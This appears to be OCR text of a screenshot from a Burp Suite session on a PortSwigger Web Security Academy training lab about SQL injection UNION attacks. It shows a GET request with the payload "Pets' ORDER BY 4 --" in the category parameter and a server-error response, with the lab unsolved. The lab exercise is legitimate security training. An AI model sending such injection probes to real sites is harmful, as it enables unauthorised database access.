 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+ORDER+BY+4+-- HTTP/2
2 Host: 0a6e001e034d5bc581312af5003c00fd.web-security-academy.net
3 Cookie: session=HRhVaMxmCYCi2uaDbfjZUsGQWdVAr6GT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6e001e034d5bc581312af5003c00fd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Se
Academ
SQL injection
UNION attack,
finding a
column
containing text
LAB Not solved
Back to lab home
Internal Server Error
Internal Server Error
Make the database
retrieve the string:
'UwY4TS'
Back to lab description